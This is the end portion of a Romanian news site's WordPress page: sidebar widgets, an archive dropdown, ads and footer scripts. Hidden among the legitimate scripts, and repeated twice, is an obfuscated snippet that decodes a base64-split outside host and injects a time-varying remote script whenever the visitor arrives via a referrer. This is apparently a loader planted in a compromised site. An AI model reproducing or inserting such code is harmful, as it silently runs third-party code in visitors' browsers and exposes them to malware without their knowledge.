<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/adela-diaconu-sper-ca-in-viitor-sa-imi-pot-deschide-academie-de-tenis/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/04/adela.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/04/adela.jpg?resize=90%2C60&ssl=1" alt="Adela Diaconu: "Sper ca în viitor să îmi pot deschide o Academie de tenis”" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/adela-diaconu-sper-ca-in-viitor-sa-imi-pot-deschide-academie-de-tenis/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/04/adela.jpg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/04/adela.jpg?resize=180%2C120&ssl=1" alt="Adela Diaconu: "Sper ca în viitor să îmi pot deschide o Academie de tenis”" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/adela-diaconu-sper-ca-in-viitor-sa-imi-pot-deschide-academie-de-tenis/">Adela Diaconu: &#8222;Sper ca în viitor să îmi pot deschide o Academie de tenis”</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2015-04-02T08:00:19+03:00" class="entry-date">2 aprilie 2015</span>
</div>
</div>
</div> <!--//post-->
</div>
</div><div class="widget widget_archive"><div class="widget-head"><h3 class="widget-title"><span>Arhiva</span></h3></div>		<label class="screen-reader-text" for="archives-dropdown-2">Arhiva</label>
<select id="archives-dropdown-2" name="archive-dropdown">
<option value="">Selectează luna</option>
<option value='https://www.infopress.tv/2026/01/'> ianuarie 2026 &nbsp;(26)</option>
<option value='https://www.infopress.tv/2025/12/'> decembrie 2025 &nbsp;(55)</option>
<option value='https://www.infopress.tv/2025/11/'> noiembrie 2025 &nbsp;(66)</option>
<option value='https://www.infopress.tv/2025/10/'> octombrie 2025 &nbsp;(18)</option>
<option value='https://www.infopress.tv/2025/09/'> septembrie 2025 &nbsp;(29)</option>
<option value='https://www.infopress.tv/2025/08/'> august 2025 &nbsp;(37)</option>
<option value='https://www.infopress.tv/2025/07/'> iulie 2025 &nbsp;(51)</option>
<option value='https://www.infopress.tv/2025/06/'> iunie 2025 &nbsp;(80)</option>
<option value='https://www.infopress.tv/2025/05/'> mai 2025 &nbsp;(83)</option>
<option value='https://www.infopress.tv/2025/04/'> aprilie 2025 &nbsp;(25)</option>
<option value='https://www.infopress.tv/2025/03/'> martie 2025 &nbsp;(44)</option>
<option value='https://www.infopress.tv/2025/02/'> februarie 2025 &nbsp;(81)</option>
<option value='https://www.infopress.tv/2025/01/'> ianuarie 2025 &nbsp;(93)</option>
<option value='https://www.infopress.tv/2024/12/'> decembrie 2024 &nbsp;(95)</option>
<option value='https://www.infopress.tv/2024/11/'> noiembrie 2024 &nbsp;(97)</option>
<option value='https://www.infopress.tv/2024/10/'> octombrie 2024 &nbsp;(51)</option>
<option value='https://www.infopress.tv/2024/09/'> septembrie 2024 &nbsp;(66)</option>
<option value='https://www.infopress.tv/2024/08/'> august 2024 &nbsp;(57)</option>
<option value='https://www.infopress.tv/2024/07/'> iulie 2024 &nbsp;(96)</option>
<option value='https://www.infopress.tv/2024/06/'> iunie 2024 &nbsp;(134)</option>
<option value='https://www.infopress.tv/2024/05/'> mai 2024 &nbsp;(60)</option>
<option value='https://www.infopress.tv/2024/04/'> aprilie 2024 &nbsp;(52)</option>
<option value='https://www.infopress.tv/2024/03/'> martie 2024 &nbsp;(63)</option>
<option value='https://www.infopress.tv/2024/02/'> februarie 2024 &nbsp;(87)</option>
<option value='https://www.infopress.tv/2024/01/'> ianuarie 2024 &nbsp;(77)</option>
<option value='https://www.infopress.tv/2023/12/'> decembrie 2023 &nbsp;(40)</option>
<option value='https://www.infopress.tv/2023/11/'> noiembrie 2023 &nbsp;(34)</option>
<option value='https://www.infopress.tv/2023/10/'> octombrie 2023 &nbsp;(34)</option>
<option value='https://www.infopress.tv/2023/09/'> septembrie 2023 &nbsp;(5)</option>
<option value='https://www.infopress.tv/2023/08/'> august 2023 &nbsp;(38)</option>
<option value='https://www.infopress.tv/2023/07/'> iulie 2023 &nbsp;(47)</option>
<option value='https://www.infopress.tv/2023/06/'> iunie 2023 &nbsp;(46)</option>
<option value='https://www.infopress.tv/2023/05/'> mai 2023 &nbsp;(11)</option>
<option value='https://www.infopress.tv/2023/04/'> aprilie 2023 &nbsp;(5)</option>
<option value='https://www.infopress.tv/2023/03/'> martie 2023 &nbsp;(16)</option>
<option value='https://www.infopress.tv/2023/02/'> februarie 2023 &nbsp;(2)</option>
<option value='https://www.infopress.tv/2023/01/'> ianuarie 2023 &nbsp;(16)</option>
<option value='https://www.infopress.tv/2022/12/'> decembrie 2022 &nbsp;(24)</option>
<option value='https://www.infopress.tv/2022/11/'> noiembrie 2022 &nbsp;(12)</option>
<option value='https://www.infopress.tv/2022/10/'> octombrie 2022 &nbsp;(24)</option>
<option value='https://www.infopress.tv/2022/09/'> septembrie 2022 &nbsp;(13)</option>
<option value='https://www.infopress.tv/2022/08/'> august 2022 &nbsp;(15)</option>
<option value='https://www.infopress.tv/2022/07/'> iulie 2022 &nbsp;(31)</option>
<option value='https://www.infopress.tv/2022/06/'> iunie 2022 &nbsp;(13)</option>
<option value='https://www.infopress.tv/2022/05/'> mai 2022 &nbsp;(3)</option>
<option value='https://www.infopress.tv/2022/04/'> aprilie 2022 &nbsp;(10)</option>
<option value='https://www.infopress.tv/2022/03/'> martie 2022 &nbsp;(10)</option>
<option value='https://www.infopress.tv/2022/02/'> februarie 2022 &nbsp;(19)</option>
<option value='https://www.infopress.tv/2022/01/'> ianuarie 2022 &nbsp;(14)</option>
<option value='https://www.infopress.tv/2021/12/'> decembrie 2021 &nbsp;(9)</option>
<option value='https://www.infopress.tv/2021/11/'> noiembrie 2021 &nbsp;(7)</option>
<option value='https://www.infopress.tv/2021/10/'> octombrie 2021 &nbsp;(35)</option>
<option value='https://www.infopress.tv/2021/09/'> septembrie 2021 &nbsp;(3)</option>
<option value='https://www.infopress.tv/2021/08/'> august 2021 &nbsp;(10)</option>
<option value='https://www.infopress.tv/2021/07/'> iulie 2021 &nbsp;(7)</option>
<option value='https://www.infopress.tv/2021/06/'> iunie 2021 &nbsp;(20)</option>
<option value='https://www.infopress.tv/2021/05/'> mai 2021 &nbsp;(15)</option>
<option value='https://www.infopress.tv/2021/04/'> aprilie 2021 &nbsp;(23)</option>
<option value='https://www.infopress.tv/2021/03/'> martie 2021 &nbsp;(17)</option>
<option value='https://www.infopress.tv/2021/02/'> februarie 2021 &nbsp;(11)</option>
<option value='https://www.infopress.tv/2021/01/'> ianuarie 2021 &nbsp;(45)</option>
<option value='https://www.infopress.tv/2020/12/'> decembrie 2020 &nbsp;(24)</option>
<option value='https://www.infopress.tv/2020/11/'> noiembrie 2020 &nbsp;(9)</option>
<option value='https://www.infopress.tv/2020/10/'> octombrie 2020 &nbsp;(3)</option>
<option value='https://www.infopress.tv/2020/09/'> septembrie 2020 &nbsp;(1)</option>
<option value='https://www.infopress.tv/2020/08/'> august 2020 &nbsp;(13)</option>
<option value='https://www.infopress.tv/2020/07/'> iulie 2020 &nbsp;(28)</option>
<option value='https://www.infopress.tv/2020/06/'> iunie 2020 &nbsp;(18)</option>
<option value='https://www.infopress.tv/2020/05/'> mai 2020 &nbsp;(73)</option>
<option value='https://www.infopress.tv/2020/04/'> aprilie 2020 &nbsp;(8)</option>
<option value='https://www.infopress.tv/2020/03/'> martie 2020 &nbsp;(17)</option>
<option value='https://www.infopress.tv/2020/02/'> februarie 2020 &nbsp;(9)</option>
<option value='https://www.infopress.tv/2020/01/'> ianuarie 2020 &nbsp;(9)</option>
<option value='https://www.infopress.tv/2019/12/'> decembrie 2019 &nbsp;(16)</option>
<option value='https://www.infopress.tv/2019/11/'> noiembrie 2019 &nbsp;(26)</option>
<option value='https://www.infopress.tv/2019/10/'> octombrie 2019 &nbsp;(31)</option>
<option value='https://www.infopress.tv/2019/09/'> septembrie 2019 &nbsp;(27)</option>
<option value='https://www.infopress.tv/2019/08/'> august 2019 &nbsp;(27)</option>
<option value='https://www.infopress.tv/2019/07/'> iulie 2019 &nbsp;(47)</option>
<option value='https://www.infopress.tv/2019/06/'> iunie 2019 &nbsp;(56)</option>
<option value='https://www.infopress.tv/2019/05/'> mai 2019 &nbsp;(114)</option>
<option value='https://www.infopress.tv/2019/04/'> aprilie 2019 &nbsp;(30)</option>
<option value='https://www.infopress.tv/2019/03/'> martie 2019 &nbsp;(18)</option>
<option value='https://www.infopress.tv/2019/02/'> februarie 2019 &nbsp;(25)</option>
<option value='https://www.infopress.tv/2019/01/'> ianuarie 2019 &nbsp;(19)</option>
<option value='https://www.infopress.tv/2018/12/'> decembrie 2018 &nbsp;(19)</option>
<option value='https://www.infopress.tv/2018/11/'> noiembrie 2018 &nbsp;(53)</option>
<option value='https://www.infopress.tv/2018/10/'> octombrie 2018 &nbsp;(30)</option>
<option value='https://www.infopress.tv/2018/09/'> septembrie 2018 &nbsp;(32)</option>
<option value='https://www.infopress.tv/2018/08/'> august 2018 &nbsp;(31)</option>
<option value='https://www.infopress.tv/2018/07/'> iulie 2018 &nbsp;(42)</option>
<option value='https://www.infopress.tv/2018/06/'> iunie 2018 &nbsp;(48)</option>
<option value='https://www.infopress.tv/2018/05/'> mai 2018 &nbsp;(68)</option>
<option value='https://www.infopress.tv/2018/04/'> aprilie 2018 &nbsp;(60)</option>
<option value='https://www.infopress.tv/2018/03/'> martie 2018 &nbsp;(13)</option>
<option value='https://www.infopress.tv/2018/02/'> februarie 2018 &nbsp;(52)</option>
<option value='https://www.infopress.tv/2018/01/'> ianuarie 2018 &nbsp;(69)</option>
<option value='https://www.infopress.tv/2017/12/'> decembrie 2017 &nbsp;(10)</option>
<option value='https://www.infopress.tv/2017/11/'> noiembrie 2017 &nbsp;(73)</option>
<option value='https://www.infopress.tv/2017/10/'> octombrie 2017 &nbsp;(77)</option>
<option value='https://www.infopress.tv/2017/09/'> septembrie 2017 &nbsp;(52)</option>
<option value='https://www.infopress.tv/2017/08/'> august 2017 &nbsp;(30)</option>
<option value='https://www.infopress.tv/2017/07/'> iulie 2017 &nbsp;(40)</option>
<option value='https://www.infopress.tv/2017/06/'> iunie 2017 &nbsp;(51)</option>
<option value='https://www.infopress.tv/2017/05/'> mai 2017 &nbsp;(83)</option>
<option value='https://www.infopress.tv/2017/04/'> aprilie 2017 &nbsp;(78)</option>
<option value='https://www.infopress.tv/2017/03/'> martie 2017 &nbsp;(55)</option>
<option value='https://www.infopress.tv/2017/02/'> februarie 2017 &nbsp;(81)</option>
<option value='https://www.infopress.tv/2017/01/'> ianuarie 2017 &nbsp;(66)</option>
<option value='https://www.infopress.tv/2016/12/'> decembrie 2016 &nbsp;(61)</option>
<option value='https://www.infopress.tv/2016/11/'> noiembrie 2016 &nbsp;(66)</option>
<option value='https://www.infopress.tv/2016/10/'> octombrie 2016 &nbsp;(86)</option>
<option value='https://www.infopress.tv/2016/09/'> septembrie 2016 &nbsp;(82)</option>
<option value='https://www.infopress.tv/2016/08/'> august 2016 &nbsp;(70)</option>
<option value='https://www.infopress.tv/2016/07/'> iulie 2016 &nbsp;(90)</option>
<option value='https://www.infopress.tv/2016/06/'> iunie 2016 &nbsp;(86)</option>
<option value='https://www.infopress.tv/2016/05/'> mai 2016 &nbsp;(80)</option>
<option value='https://www.infopress.tv/2016/04/'> aprilie 2016 &nbsp;(73)</option>
<option value='https://www.infopress.tv/2016/03/'> martie 2016 &nbsp;(79)</option>
<option value='https://www.infopress.tv/2016/02/'> februarie 2016 &nbsp;(89)</option>
<option value='https://www.infopress.tv/2016/01/'> ianuarie 2016 &nbsp;(99)</option>
<option value='https://www.infopress.tv/2015/12/'> decembrie 2015 &nbsp;(79)</option>
<option value='https://www.infopress.tv/2015/11/'> noiembrie 2015 &nbsp;(76)</option>
<option value='https://www.infopress.tv/2015/10/'> octombrie 2015 &nbsp;(77)</option>
<option value='https://www.infopress.tv/2015/09/'> septembrie 2015 &nbsp;(79)</option>
<option value='https://www.infopress.tv/2015/08/'> august 2015 &nbsp;(50)</option>
<option value='https://www.infopress.tv/2015/07/'> iulie 2015 &nbsp;(89)</option>
<option value='https://www.infopress.tv/2015/06/'> iunie 2015 &nbsp;(67)</option>
<option value='https://www.infopress.tv/2015/05/'> mai 2015 &nbsp;(90)</option>
<option value='https://www.infopress.tv/2015/04/'> aprilie 2015 &nbsp;(104)</option>
<option value='https://www.infopress.tv/2015/03/'> martie 2015 &nbsp;(108)</option>
<option value='https://www.infopress.tv/2015/02/'> februarie 2015 &nbsp;(86)</option>
<option value='https://www.infopress.tv/2015/01/'> ianuarie 2015 &nbsp;(116)</option>
<option value='https://www.infopress.tv/2014/12/'> decembrie 2014 &nbsp;(108)</option>
<option value='https://www.infopress.tv/2014/11/'> noiembrie 2014 &nbsp;(95)</option>
<option value='https://www.infopress.tv/2014/10/'> octombrie 2014 &nbsp;(145)</option>
<option value='https://www.infopress.tv/2014/09/'> septembrie 2014 &nbsp;(251)</option>
<option value='https://www.infopress.tv/2014/08/'> august 2014 &nbsp;(390)</option>
<option value='https://www.infopress.tv/2014/07/'> iulie 2014 &nbsp;(174)</option>
<option value='https://www.infopress.tv/2014/06/'> iunie 2014 &nbsp;(101)</option>
<option value='https://www.infopress.tv/2014/05/'> mai 2014 &nbsp;(86)</option>
<option value='https://www.infopress.tv/2014/04/'> aprilie 2014 &nbsp;(70)</option>
<option value='https://www.infopress.tv/2014/03/'> martie 2014 &nbsp;(72)</option>
<option value='https://www.infopress.tv/2014/02/'> februarie 2014 &nbsp;(67)</option>
<option value='https://www.infopress.tv/2014/01/'> ianuarie 2014 &nbsp;(88)</option>
<option value='https://www.infopress.tv/2013/12/'> decembrie 2013 &nbsp;(94)</option>
<option value='https://www.infopress.tv/2013/11/'> noiembrie 2013 &nbsp;(83)</option>
<option value='https://www.infopress.tv/2013/10/'> octombrie 2013 &nbsp;(104)</option>
<option value='https://www.infopress.tv/2013/09/'> septembrie 2013 &nbsp;(160)</option>
<option value='https://www.infopress.tv/2013/08/'> august 2013 &nbsp;(126)</option>
<option value='https://www.infopress.tv/2013/07/'> iulie 2013 &nbsp;(147)</option>
<option value='https://www.infopress.tv/2013/06/'> iunie 2013 &nbsp;(145)</option>
<option value='https://www.infopress.tv/2013/05/'> mai 2013 &nbsp;(128)</option>
<option value='https://www.infopress.tv/2013/04/'> aprilie 2013 &nbsp;(159)</option>
<option value='https://www.infopress.tv/2013/03/'> martie 2013 &nbsp;(199)</option>
<option value='https://www.infopress.tv/2013/02/'> februarie 2013 &nbsp;(161)</option>
<option value='https://www.infopress.tv/2013/01/'> ianuarie 2013 &nbsp;(190)</option>
<option value='https://www.infopress.tv/2012/12/'> decembrie 2012 &nbsp;(151)</option>
<option value='https://www.infopress.tv/2012/11/'> noiembrie 2012 &nbsp;(257)</option>
<option value='https://www.infopress.tv/2012/10/'> octombrie 2012 &nbsp;(210)</option>
<option value='https://www.infopress.tv/2012/09/'> septembrie 2012 &nbsp;(208)</option>
<option value='https://www.infopress.tv/2012/08/'> august 2012 &nbsp;(316)</option>
<option value='https://www.infopress.tv/2012/07/'> iulie 2012 &nbsp;(393)</option>
<option value='https://www.infopress.tv/2012/06/'> iunie 2012 &nbsp;(358)</option>
<option value='https://www.infopress.tv/2012/05/'> mai 2012 &nbsp;(482)</option>
<option value='https://www.infopress.tv/2012/04/'> aprilie 2012 &nbsp;(264)</option>
<option value='https://www.infopress.tv/2012/03/'> martie 2012 &nbsp;(286)</option>
<option value='https://www.infopress.tv/2012/02/'> februarie 2012 &nbsp;(265)</option>
<option value='https://www.infopress.tv/2012/01/'> ianuarie 2012 &nbsp;(233)</option>
<option value='https://www.infopress.tv/2011/12/'> decembrie 2011 &nbsp;(172)</option>
<option value='https://www.infopress.tv/2011/10/'> octombrie 2011 &nbsp;(1)</option>
<option value='https://www.infopress.tv/2011/07/'> iulie 2011 &nbsp;(1)</option>
<option value='https://www.infopress.tv/2011/06/'> iunie 2011 &nbsp;(133)</option>
<option value='https://www.infopress.tv/2011/05/'> mai 2011 &nbsp;(201)</option>
<option value='https://www.infopress.tv/2011/04/'> aprilie 2011 &nbsp;(129)</option>
<option value='https://www.infopress.tv/2011/03/'> martie 2011 &nbsp;(187)</option>
<option value='https://www.infopress.tv/2011/02/'> februarie 2011 &nbsp;(151)</option>
<option value='https://www.infopress.tv/2011/01/'> ianuarie 2011 &nbsp;(161)</option>
<option value='https://www.infopress.tv/2010/12/'> decembrie 2010 &nbsp;(27)</option>
</select>
</div><div class="widget momizat-ads"><div class="widget-head"><h3 class="widget-title"><span>Parteneriat</span></h3></div>		<div class="mom-e3lanat-wrap  ">
<div class="mom-e3lanat " style="">
<div class="mom-e3lanat-inner">
<div class="mom-e3lan" data-id="20761" style=" ">
<a href="https://www.ccina.ro/evenimente/cursuri" target="_blank"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/05/ccina.jpg?fit=222%2C148&ssl=1" alt="ad" width="300" height="250"></a>
</div><!--mom ad-->
</div>
</div>	<!--Mom ads-->
</div>
</div><div class="tr_e3lan-widget">		<script data-jetpack-boost="ignore" type="text/javascript">
jQuery(document).ready(function($) {
$('.e3lanat-rotator-id-554 .mom-e3lanat-inner').imagesLoaded( function() {
jQuery('.e3lanat-rotator-id-554 .mom-e3lanat-inner').boxSlider({
autoScroll: true,
timeout: 5000,
speed: 800,
effect: 'scrollVert3d',
pauseOnHover: true,
next:'.e3lanat-rotator-id-554 .adr-next',
prev: '.e3lanat-rotator-id-554 .adr-prev'
});
});
});
</script>
<div class="mom-e3lanat-wrap  ">
<div class="mom-e3lanat e3lanat-layout-rotator e3lanat-rotator-id-554" style="width:300px; height:120px;">
<div class="mom-e3lanat-inner">
</div>
</div>	<!--Mom ads-->
</div>
</div><div class="widget widget_text"><div class="widget-head"><h3 class="widget-title"><span>Urmăreşte-ne pe Facebook</span></h3></div>			<div class="textwidget"><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Finfopress.tv&tabs=timeline&width=263&height=258&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=1507683002798663" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></div>
</div><div class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div>
</div> <!--main sidebar-->
<div class="clear"></div>                      </div> <!--main inner-->
      </div> <!--content boxed wrapper-->
<div class="copyrights-area">
<div class="inner">
<p class="copyrights-text">Copyright © InfoPress.Tv 2010 - 2023. Toate drepturile rezervate autorului.</p>
</div>
</div>
<div class="clear"></div>
</div> <!--Boxed wrap-->
<a href="#" class="scrollToTop button"><i class="enotype-icon-arrow-up"></i></a>	        
<script data-jetpack-boost="ignore" id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.infopress.tv/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script><script type="text/javascript" src="https://www.infopress.tv/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3" id="tp-tools-js"></script><script type="text/javascript" src="https://www.infopress.tv/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3" id="revmin-js"></script><script type="text/javascript">function setREVStartSize(e){									
try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
}catch(d){console.log("Failure at Presize of Slider:"+d)}						
};</script><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script><script type="text/javascript" async src="//assets.pinterest.com/js/pinit.js"></script><script type="text/javascript" src="https://oap.accuweather.com/launch.js"></script><script type="text/javascript">
/* <![CDATA[ */
( ( dropdownId ) => {
const dropdown = document.getElementById( dropdownId );
function onSelectChange() {
setTimeout( () => {
if ( 'escape' === dropdown.dataset.lastkey ) {
return;
}
if ( dropdown.value ) {
document.location.href = dropdown.value;
}
}, 250 );
}
function onKeyUp( event ) {
if ( 'Escape' === event.key ) {
dropdown.dataset.lastkey = 'escape';
} else {
delete dropdown.dataset.lastkey;
}
}
function onClick() {
delete dropdown.dataset.lastkey;
}
dropdown.addEventListener( 'keyup', onKeyUp );
dropdown.addEventListener( 'click', onClick );
dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );
//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script><script type="text/javascript">
var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-20788650-1']);
_gaq.push(['_setDomainName', 'infopress.tv']);
_gaq.push(['_trackPageview']);
(function() {
var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();
</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/goodnews5/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script><script type="text/javascript" id="bbp-swap-no-js-body-class">
document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script><script>window.addEventListener( 'load', function() {
document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
var e = document.getElementById( 'jetpack-boost-critical-css' );
e && ( e.media = 'not all' );
} );</script><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script><script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script><script type="text/javascript" src="https://www.infopress.tv/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script><script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 09:42:53+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n == 0 || n % 100 >= 2 && n % 100 <= 19) ? 1 : 2);","lang":"ro"},"This contact form is placed in the wrong place.":["Acest formular de contact este plasat \u00eentr-un loc gre\u0219it."],"Error:":["Eroare:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script><script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/www.infopress.tv\/wp-json\/",
"namespace": "contact-form-7\/v1"
},
"cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script><script type="text/javascript" src="https://www.infopress.tv/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script><script type="text/javascript" id="wp-postviews-cache-js-extra">
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https://www.infopress.tv/wp-admin/admin-ajax.php","nonce":"984df22c73","post_id":"37248"};
//# sourceURL=wp-postviews-cache-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://www.infopress.tv/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.78" id="wp-postviews-cache-js"></script><script type="text/javascript" id="google-invisible-recaptcha-js-before">
/* <![CDATA[ */
var renderInvisibleReCaptcha = function() {
for (var i = 0; i < document.forms.length; ++i) {
var form = document.forms[i];
var holder = form.querySelector('.inv-recaptcha-holder');
if (null === holder) continue;
holder.innerHTML = '';
(function(frm){
var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
var holderId = grecaptcha.render(holder,{
'sitekey': '6Ld8OBMaAAAAAIqWyUYEpjvBrtBMEg6MSmRFowxy', 'size': 'invisible', 'badge' : 'bottomright',
'callback' : function (recaptchaToken) {
if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
HTMLFormElement.prototype.submit.call(frm);
},
'expired-callback' : function(){grecaptcha.reset(holderId);}
});
if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
clickEvt.preventDefault();
grecaptcha.execute(holderId);
});
}
else
{
frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
}
})(form);
}
};
//# sourceURL=google-invisible-recaptcha-js-before
/* ]]> */
</script><script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit&amp;hl=ro" id="google-invisible-recaptcha-js"></script><script type="text/javascript" src="https://www.infopress.tv/wp-content/themes/goodnews5/js/plugins.js?ver=1.0" id="plugins-js"></script><script type="text/javascript" id="Momizat-main-js-js-extra">
/* <![CDATA[ */
var momAjaxL = {"url":"https://www.infopress.tv/wp-admin/admin-ajax.php","nonce":"8ca4e991b2","success":"check your email to complete subscription","error":"Already subscribed","error2":"Email invalid","werror":"Enter a valid city name.","nomore":"No More Posts","homeUrl":"https://www.infopress.tv","viewAll":"View All","noResults":"Sorry, no posts matched your criteria","bodyad":""};
//# sourceURL=Momizat-main-js-js-extra
/* ]]> */
